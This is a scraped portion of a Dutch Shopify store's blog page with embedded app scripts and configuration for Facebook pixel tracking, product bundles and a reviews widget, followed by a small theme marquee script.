                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\":1,\"step_2\":1,\"step_3\":1,\"is_completed\":1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Asia\/Hong_Kong","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"61.98","maximum_id_conversion_api":2,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-09-11 07:33:23","timeOnline":"0000-00-00 00:00:00","reasonDisable":"0","reasonOtherDisable":null,"DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":1,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2025-09-08 10:14:19","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":null,"is_enable_train_pixel":0,"setup_ads_report":{"version":2,"alreadySetup":false,"is_using_feature":1},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:45:29","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999999},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"kaufroom.myshopify.com","installed_date":"2023-11-10 03:02:44","status":"active","confirmation_url":"","plan_name":"Shopify pro plan","plan_id":71,"scope":"read_themes,write_script_tags,read_products,read_product_listings,write_orders,write_pixels,read_customer_events","is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-ANU5xWEp0VmVnd25tc__16477348613150133823" class="shopify-block shopify-app-block revy-bundle-script-extension-wrapper"><script id="rbu-ex-raw-js"> 
var bsets = { 
  cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
  locale: 'nl',
  reloadOnLineItemProperties: false,
  disableReloadOnCartUpdate: false,
  disableCartAttributeTracker: false,
  disableFacebookTracker: false,
  enableReloadOnAutoBundleMatch: false,
  useH2Header: false,
  matchCartDiscountTitle: false,
  enableCheckoutTriggerFunctions: false,
}; 

if(!window.revyBundleThemeSettings) {
  window.revyBundleThemeSettings = bsets
} else {
  window.revyBundleThemeSettings = Object.assign(window.revyBundleThemeSettings, bsets);
}

window.revyBundleExData = {fe: false, fe_v2: false, bundles: []};


  window.revyBundleExData.fe = true;



  window.revyBundleExData.fe_v2 = false;




  window.revyBundleExData.onlyWidgetAdds = false;




 window.revyBundleExData.discountTitle = "Bundle Discount";



  window.revyBundleExData.sfT = "8a03c271bdc67f1f347cf632def20f4b";





</script>






  <script>
    if(document.querySelector("#rbu-ex-raw-js")) document.querySelector("#rbu-ex-raw-js").remove();
  </script>

  <meta name="revy-bundle:style-url" content="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle.min.css" />

  
  <script async src="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle.min.js" data-id="revy-bundle-extension-script"></script>
  
  
  












  

</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">

  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "79299051831"
  script.dataset.page = "blog"
	script.dataset.productId = "null"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 79299051831,
	productName : null,
	productId : null,
	productImage : null,
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"blog"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'blog';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#303030","star_color":"#FFA800","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"nl","lang_reviews":"Beoordelingen","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":0,"store_avatar_src":"","store_name":"Kaufroom","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"klanten-reviews","no_reviews":"Er zijn nog geen beoordelingen.","no_questions":"Er zijn nog geen vragen.","write_reviews":"Schrijf een recensie","name":"Uw naam","email":"Jouw email","feedback":"Uw feedback","required":"Gelieve dit veld in te vullen","email_error":"Dit is geen geldig e-mailformaat","add_photo":"Voeg foto toe","submit":"Review versturen","success_message":"Bedankt!","submitted_successfully":"Uw beoordeling is verzonden","continue_shopping":"Doorgaan","star":"Ster","reviews":"Beoordelingen","error_tip":"Sorry, er is iets misgegaan, probeer het later opnieuw","more":"Meer","submitting":"indienen","show_full_review":"Volledige recensie weergeven","helpful":"Behulpzaam?","sort_by":"Sorteer op","sort_by_options":["Fotoprioriteit","Nieuwste","Hoogste beoordelingen","Laagste beoordelingen","Aanbevolen"],"verified_purchase":"Geverifieerde aankoop","you_rating":"Beoordeling","phone":"Telefoonnummer","reply":"Antwoord","shop_name":"{{shop_name}}","item_type":"Artikeltype:","product_pages_reviews":"{{star}} {{review_number}} Recensies","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Kopers tonen","copy_succ":"Succesvol gekopieerd","search_not_prod":"We konden geen overeenkomende producten vinden.","total_review":"{{review_number}} ★★★★★ geverifieerde klantbeoordelingen","review_with_content":"{{content_review_number}} met gedetailleerde beoordelingen","no_content_review":"Wees de eerste om een gedetailleerde beoordeling achter te laten!","separate_review_form":{"slide_1_title":"Hoe zou u dit artikel beoordelen?","slide_2_title":"Pronk ermee","slide_2_subtitle":"We zouden het graag in actie zien!","slide_3_title":"Vertel ons meer!","slide_4_title":"Over jou","slide_5_title":"Bedankt!","slide_5_subtitle":"Uw beoordeling is verzonden","discount":"Krijg {{Discount}} korting op uw volgende aankoop!","add_photo":"Foto toevoegen","or":"of","add_video":"Video toevoegen","back":"Terug","skip":"Overslaan","uploading":"Uploaden","uploading_video_tip":"Video uploaden, even geduld...","next":"Volgende","content_from_placeholder":"Deel uw ervaring","your_name":"Uw naam","email":"E-mail","done":"Klaar","continue":"Doorgaan","rating_options":["Hou ervan","Het leuk vinden!","Het is in orde","Ik vond het niet leuk","Haat het"],"discount_setting":{"title":"Je hebt een {{currency}}{{Discount_amount}} kortingsbon!","subtitle":"Uw beoordeling is verzonden! U krijgt {{currency}}{{Discount_amount}} korting op uw volgende aankoop.","tip_1":"Voeg foto's toe en ontvang {{currency}}{{Discount_amount}} korting op je volgende aankoop!","tip_2":"Plaats echte gevoelens en ontvang {{currency}}{{Discount_amount}} korting op je volgende aankoop!","tip_3":"Deel je ervaring om {{currency}}{{Discount_amount}} korting te krijgen op je volgende aankoop!","copy":"Kopiëren","no_discount":"Voeg je foto of video toe aan de recensie en help onze community van shoppers!","photo_discount":"Voeg een foto toe om {{currency}}{{Discount_amount}} korting te krijgen op je volgende aankoop!","video_discount":"Voeg een video toe om {{currency}}{{Discount_amount}} korting te krijgen op je volgende aankoop!"},"select_product_title":"Product selecteren","search_product_input_prompt":"Zoek producten op naam...","add_media_to_review":"Voeg media toe aan je recensie voor {{product_title}}, ontvang [[Discount_amount]] korting op je volgende aankoop!","add_photo_or_video":"Voeg een foto of video toe","no_thanks":"Nee, bedankt","thanks_for_feedback":"Bedankt voor je feedback","see_other_products":"Bekijk andere producten","use_discounts":"Gebruik kortingen","close":"Sluiten","attr_next":"Volgende","attr_skip":"Overslaan","add_media_review":"Voeg media toe aan je beoordeling voor {{product_title}}, Ontvang {{currency}}{{discount_amount}} korting op je volgende aankoop!","done_text":"Klaar","copy":"Kopiëren","feedback_message":"Je beoordeling is verzonden! Je krijgt {{discountVal}} korting op je volgende aankoop.","privacy_policy":"Privacybeleid","terms":"Voorwaarden","consent_text":"Door deze recensie in te dienen, ga je akkoord met het {{privacy_policy}} en de {{terms}} van Trustoo.io betreffende de verwerking van je persoonlijke gegevens.","select_all":"Selecteer alles wat van toepassing is","choose_one":"Kies er één"},"summary":{"product_summary_title":"Wat klanten zeggen","product_summary_generated":"AI-gegenereerd uit klantbeoordelingen","home_summary_title":"Wat klanten zeggen","home_summary_generated":"AI-gegenereerd uit klantbeoordelingen"},"card_carousel":{"header_title":"Uitstekend","header_review_rating_text":"gemiddeld","header_review_count_text":"beoordelingen","text":{"title":"Onze klanten houden van ons","desc":"{{total_rating}} sterren op basis van {{total_reviews}} beoordelingen"},"photo":{"title":"Onze klanten houden van ons","desc":"{{total_rating}} sterren op basis van {{total_reviews}} beoordelingen"},"barrage":{"title":"Onze klanten houden van ons","desc":"{{total_rating}} sterren op basis van {{total_reviews}} beoordelingen"}},"all_in_one_from":{"write_reviews":"Schrijf een recensie","or":"of","add_video":"Video toevoegen","discount_setting":{"title":"Je hebt een {{currency}}{{Discount_amount}} kortingsbon!","subtitle":"Uw beoordeling is verzonden! U krijgt {{currency}}{{Discount_amount}} korting op uw volgende aankoop.","tip_1":"Voeg foto's toe en ontvang {{currency}}{{Discount_amount}} korting op je volgende aankoop!","tip_2":"Plaats echte gevoelens en ontvang {{currency}}{{Discount_amount}} korting op je volgende aankoop!","tip_3":"Deel je ervaring om {{currency}}{{Discount_amount}} korting te krijgen op je volgende aankoop!","copy":"Kopiëren","no_discount":"Voeg je foto of video toe aan de recensie en help onze community van shoppers!","photo_discount":"Voeg een foto toe om {{currency}}{{Discount_amount}} korting te krijgen op je volgende aankoop!","video_discount":"Voeg een video toe om {{currency}}{{Discount_amount}} korting te krijgen op je volgende aankoop!"},"review":"Beoordeling","title":"Titel","select_product_title":"Product selecteren","search_product_input_prompt":"Zoek producten op naam...","add_media_to_review":"Voeg media toe aan je recensie voor {{product_title}}, ontvang [[Discount_amount]] korting op je volgende aankoop!","add_photo_or_video":"Voeg een foto of video toe","no_thanks":"Nee, bedankt","thanks_for_feedback":"Bedankt voor je feedback","see_other_products":"Bekijk andere producten","use_discounts":"Gebruik kortingen","close":"Sluiten","attr_next":"Volgende","attr_skip":"Overslaan","add_media_review":"Voeg media toe aan je beoordeling voor {{product_title}}, Ontvang {{currency}}{{discount_amount}} korting op je volgende aankoop!","done_text":"Klaar","copy":"Kopiëren","feedback_message":"Je beoordeling is verzonden! Je krijgt {{discountVal}} korting op je volgende aankoop.","privacy_policy":"Privacybeleid","terms":"Voorwaarden","consent_text":"Door deze recensie in te dienen, ga je akkoord met het {{privacy_policy}} en de {{terms}} van Trustoo.io betreffende de verwerking van je persoonlijke gegevens.","select_all":"Selecteer alles wat van toepassing is","choose_one":"Kies er één","error_file_tip":"Upload gestopt, niet-ondersteund bestand gedetecteerd.","upload_tip":"Uploaden. Verstuur na voltooiing."},"question_and_answer":{"title":"Vragen","ask_a_question":"Stel een vraag","helpful":"Was dit nuttig?","desc_placeholder":"Beschrijf de vraag in detail","submit_question":"Vraag indienen","submitted":"Uw vraag is ingediend. U ontvangt een melding via e-mail wanneer het antwoord is gegeven.","question":"Vraag","thanks":"Dank u!","publish_title":"Is het openbaar?","public_options_yes":"Ja","public_options_no":"Nee"},"referral":{"discount":"Geef {{currency}}{{friend_discount}}","reward":"Krijg {{currency}}{{advocate_reward}}","gift":"Geef je vrienden een cadeau!","reward_desc":"Voor elke vriend die zijn korting {{currency}}{{friend_discount}} gebruikt, krijgt u ook een korting {{currency}}{{advocate_reward}}!","newOnly":"Korting alleen voor nieuwe klanten","code":"Krijg de kortingscode","got_discount_title":"Je hebt {{currency}}{{friend_discount}} korting gekregen!","got_discount_desc":"Dankzij je vriend heb je {{currency}}{{friend_discount}} korting om te shoppen bij {{shop_name}}","copy":"Kopiëren","continue":"Doorgaan","applied":"De code wordt toegepast bij het afrekenen","amount_tip":"Minimumaankoopbedrag: {{minimum_amount}}","oops":"Oeps","self_refer":"Je kunt jezelf niet doorverwijzen, sorry. Maar maak je geen zorgen, verwijzingen naar vrienden en familie werken geweldig.","copied":"Gekopieerd"},"checkout":{"title":"Het systeem geeft automatisch een positieve beoordeling als er binnen de gespecificeerde tijd geen evaluatie plaatsvindt.","desc":"U kunt de beoordelingen op elk moment wijzigen via de link in de e-mail.","content":"{{review_number}}+  5-sterren  recensies","badge1":"Shopify houdt uw informatie en betaling veilig","badge2":"Wijzig de tekst in \"Aangepaste taaltekst\"","badge3":"Wijzig de tekst in \"Aangepaste taaltekst\""},"thankyou":{"title":"Over automatische positieve beoordelingen","desc":"Door akkoord te gaan, machtigt u {{Store Name}} om automatisch positieve beoordelingen namens u in te dienen als er binnen een bepaalde periode na het plaatsen van een bestelling geen beoordelingen worden gedaan, en u kunt deze beoordelingen op elk moment bijwerken","agree":"Ik ga akkoord","notAgree":"Ik ga niet akkoord"},"time_ago":{"just":"Net","minute":"{{time_number}} minuut geleden","hour":"{{time_number}} uur geleden","day":"{{time_number}} dag geleden","month":"{{time_number}} maand geleden","year":"{{time_number}} jaar geleden","minutes":"{{time_number}} minuten geleden","hours":"{{time_number}} uur geleden","days":"{{time_number}} dagen geleden","months":"{{time_number}} maanden geleden","years":"{{time_number}} jaar geleden"},"store_review":{"write_btn_text":"Schrijf een winkelrecensie","tab_name":"Winkelrecensies"},"customer_extensions":{"store_review_title":"Winkel reviews","store_no_review_prompt":"Deel je ervaring met deze winkel.","product_review_title":"Product reviews","product_no_review_prompt":"Nog geen producten gekocht","order_button":"Naar bestelling","edit_review_button":"Reviews bewerken","select_product":"Selecteer het product waarover je feedback wilt geven","next_button":"Volgende","product_information":"Wat vind je van {{product_title}}?","media_reminder":"Voeg foto's toe","submit_button":"Reviews versturen","thank_you_message":"Bedankt voor je review!","done_button":"Klaar","write_review_title":"Schrijf een review","submit_review_button":"Review versturen","no_reviews_found":"Geen reviews gevonden voor je bestellingen.","write_review_button":"Schrijf een review","store_review_button":"Schrijf winkel review","review_title":"Review titel","review_comment":"Review commentaar"},"preview":{"sandbox_preview":"U bevindt zich in een sandbox-voorbeeldgebied. Dit is niet uw werkelijke winkelpagina. Alle opmerkingen en gegevens hier zijn voorbeeldgegevens en \u003cb\u003everschijnen niet in uw live winkel\u003c/b\u003e. U kunt hier ook uw echte winkel controleren.","no_review":"U heeft nog geen beoordelingen. Voeg uw eigen beoordelingen toe of verzamel ze om ze live in uw winkel te zien!","activate_widget":"U kunt deze widget ook direct vanuit uw beheerder activeren zodat deze overeenkomt met de stijl en voorkeuren van uw winkel. Klik \u003c0\u003ehier\u003c/0\u003e om te beginnen.","check_store":"Controleer live winkel","import_reviews":"Beoordelingen importeren","collect_reviews":"Beoordelingen verzamelen","photo_carousel":"Aanbevolen widgets: Fotocarrousel","ai_summary":"Aanbevolen widgets: AI-samenvatting"},"review_tab_name":"Beoordelingen"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":3,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"€","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    79299051831
</script>
<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://kaufroom.com/cdn/shop/t/19/assets/scroll-store-message.js?v=166026485390750656161752141245
body_size: -488
content:
customElements.get("scroll-store-message")||customElements.define("scroll-store-message",class extends HTMLElement{constructor(){super(),this.marqueeDom=$(this).find(".marquee"),this.initMarquee()}initMarquee(){const that=this;setTimeout(function(){$(that).find(".marquee").marquee({startVisible:!0,duplicated:!0,speed:40,pauseOnHover:!0,loop:-1,pauseSpeed:0})},0)}});
//# sourceMappingURL=/cdn/shop/t/19/assets/scroll-store-message.js.map?v=166026485390750656161752141245
